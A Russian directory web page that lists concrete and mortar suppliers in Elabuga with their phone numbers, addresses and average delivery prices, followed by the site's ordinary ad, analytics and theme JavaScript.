<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%95%D0%BB%D0%B0%D0%B1%D1%83%D0%B3%D0%B0"></span>Компании по продаже бетона Елабуга<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с компаниями—производителями бетона и растворов в Елабуге можно в данном каталоге. Если в городе есть сразу несколько организаций, обзвоните всех, внимательно ознакомьтесь с актуальными предложениями (порой Вы можете повстречать наиболее рентабельный вариант).</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>Стройдеталь Алабуга</td>
<td>7(85557)516-37<br />
7(85557)516-35</td>
<td>г. Елабуга, Республика Татарстан г. Елабуга, Республика Татарстан 20-я, 2 ст6.</td>
</tr>
<tr>
<td>ООО «САРЕТ»</td>
<td>89173964537</p>
<p>89870622033</td>
<td>Пер.Строительный 1/3, г.Лениногорск, Республика Татарстан.</td>
</tr>
<tr>
<td>БетонГруппСтрой</td>
<td>7(987)205-05-10<br />
7(85557)522-22</td>
<td>г. Елабуга, Республика Татарстан г. Елабуга, Республика Татарстан 16-я, 1 к42/3.</td>
</tr>
<tr>
<td>Бетоника</td>
<td>7(85557)519-19</td>
<td>Республика Татарстан 24-я, 25</td>
</tr>
<tr>
<td>Мега-Бетон</td>
<td>7 (85557) 2-76-81<br />
7 (987) 281-66-06</td>
<td>Окружное шоссе, 4В</td>
</tr>
<tr>
<td>ООО «Вертикаль-Алабуга»</td>
<td>7 (85557) 5-99-98</td>
<td>тер. ОЭЗ «Алабуга», ул.Ш-2, стр.15/9.</td>
</tr>
<tr>
<td>Жилище-строй</td>
<td>7(85524)488-88<br />
7(960)083-97-17</td>
<td>г. Елабуга, Республика Татарстан г. Елабуга, Республика Татарстан Казанский проспект, 209Б.</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-agryze.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Агрызе" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Агрызе</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-menzelinske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Мензелинске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Мензелинске</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-kazane.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Казане" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Казане</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-naberezhnyh-chelnah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Набережных Челнах" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Набережных Челнах</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-bavlah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Бавлах" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Бавлах</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-zainske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Заинске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Заинске</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-leninogorske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Лениногорске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Лениногорске</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-tetjushah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Тетюшах" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Тетюшах</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-nizhnekamske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Нижнекамске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Нижнекамске</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-mamadyshe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Мамадыше" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Мамадыше</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-bugulme.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Бугульме" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Бугульме</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-chistopole.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Чистополе" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Чистополе</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-laishevo.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Лаишево" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Лаишево</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-almetevske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Альметьевске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Альметьевске</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-zelenodolske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Зеленодольске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Зеленодольске</div></div></a><a href="https://betonstroika.ru/tatarstan/kupit-beton-v-bolgare.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Болгаре" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Болгаре</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/tatarstan/kupit-beton-v-elabuge.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js
body_size: 2132
content:
(function($) {
$(function() {

	/* === Mobile Menu === */
	var menuToggle = 'button.header__menu-toggle';
	var navToMenu = 'div.header__menu';

	if ( $(navToMenu).length ) {
		$(menuToggle).click(function() {
			$('html').addClass('menu-active');
		});

		$('body').append('<div class="menu-overlay"></div><div class="menu"><div class="menu__inner">' + $(navToMenu).html() + '</div></div>');

		var menu = $('div.menu__inner')
			.before('<div class="menu__close"></div>')
			.prepend('<div class="menu__topbar"><div class="menu__back"></div><div class="menu__title"></div></div>')
		;
		$('div.menu-overlay, div.menu__close').click(function() {
			$('html').removeClass('menu-active');
		});

		var topbar = $('div.menu__topbar', menu);
		var back = $('div.menu__back', menu);
		var title = $('div.menu__title', menu);

		menu
			.find('li').removeAttr('class id').end()
			.find('ul')
				.removeAttr('class id')
				.addClass('menu__item')
				.first().addClass('menu__topmenu active').attr('id', 'm-0')
			.find('a:not(:last-child)').each(function(i) {
				i++;
				var link = $(this);
				var submenu = link.next('ul').removeClass('sub-menu').addClass('menu__submenu').attr('id', 'm-' + i);
				var parent = submenu.closest('li').closest('ul').attr('id');
				submenu.data('parent', parent);
				link.after('<div class="menu__show-submenu" data-id="m-' + i + '"></div>');
			})
		;
		menu.find('ul').appendTo(menu);
		menu.find('ul.menu__item:not(.menu__topmenu):not(.menu__submenu)').each(function() {
			menu.find('ul.menu__topmenu').append( $(this).html() );
			$(this).remove();
		});
		menu.find('nav').remove();
		menu
			.on('click', 'div.menu__show-submenu', function() {
				topbar.addClass('active');
				var arrow = $(this);
				arrow.closest('ul').removeClass('active').addClass('hidden');
				var id = arrow.data('id');
				$('#' + id).addClass('active');
				var parent = $('#' + id).data('parent');
				back.data('show', parent).data('hide', id);
				title.text( arrow.siblings('a').text() );
			})
			.on('click', 'div.menu__back', function() {
				var back = $(this);
				var show = back.data('show');
				var hide = back.data('hide');
				if ( show === 'm-0' ) {
					menu.find('ul.menu__topmenu').addClass('active');
					topbar.removeClass('active');
				}
				back.data( 'show', $('#' + show).data('parent') ).data('hide', show);
				title.text( menu.find('[data-id="' + show + '"]').siblings('a').text() );
				$('#' + show).addClass('active').removeClass('hidden');
				$('#' + hide).removeClass('active');
			})
		;
	} // if (navToMenu)
	/* === end of Mobile Menu === */

	if ( $('div.popular__items').length ) {
		$('div.popular__items').slick({
			asNavFor: 'div.popular__thumbs',
			arrows: false,
			fade: true,
			swipe: false,
			adaptiveHeight: true,
		});
	}

	if ( $('div.popular__thumbs').length ) {
		$('div.popular__thumbs').slick({
			asNavFor: 'div.popular__items',
			arrows: false,
			swipe: false,
			autoplay: true,
			autoplaySpeed: 5000,
			slidesToShow: 4,
			focusOnSelect: true,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 2,
					}
				},
			],
		});
	}

	$('button.js-ask-form').click(function() {
		$('body').append('<div class="modal"><div class="loader"></div></div>');
		var theme = $(this).data('theme');
		var file = 'ajax-ask-form.php';
		var modal = $('div.modal');
		modal.css({visibility: 'visible'}).animate({opacity: 1}, 400, function() {
			$('<div>').load('/wp-content/themes/' + theme + '/' + file, function(html) {
				modal
					.empty()
					.append('<div class="modal-form  ask-form">' + html + '</div>');
				var $form = modal.find('form');
				wpcf7.initForm( $form );
				if ( wpcf7.cached ) wpcf7.refill( $form );
				$('div.ask-form input[type="file"]').wrap('<div class="ask-form__file"></div>').after('<div class="ask-form__file-name" data-text="Прикрепите файл">Прикрепите файл</div>');
			});
		});
	});

	$('body')
		.on('click', 'div.modal', function() {
			$('div.modal').fadeOut(function() {
				$(this).remove();
			});
		})
		.on('click', 'div.modal-form', function(e) {
			e.stopPropagation();
		})
	;

	$('body').on('change', 'div.ask-form__file input[type="file"]', function() {
		var el = $(this);
		var value = el.val();
		var name = el.closest('div.ask-form__file').find('div.ask-form__file-name');
		var placeholder = name.data('text');
		name.text(value.replace(/.+[\\\/]/, '')).addClass('changed');
		if (value === '') {
			name.text(placeholder).removeClass('changed');
		}
	});

	// ajax posts
	if ( $('div.more').length ) {
		$('body').on('click', 'div.more__button:not(.loading)', function() {
			var more = $(this);
			var container = $(this).closest('div.more').prev('div.ajax-items');
			var defaultText = more.html();
			var offset = more.data('offset');
			var items = more.data('items');
			var max = more.data('max');
			var theme = more.data('theme');
			var query = 'offset=' + offset + '&items=' + items;
			if (more.data('cat')) query = query + '&cat=' + more.data('cat');
			if (more.data('search')) query = query + '&s=' + more.data('search');
			more.addClass('loading').text( more.data('loading') );
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?' + query
			}).done(function(html) {
				container.append(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
				if ( more.data('offset') >= max ) more.parent().remove();
			});
		});
	}

});
})(jQuery);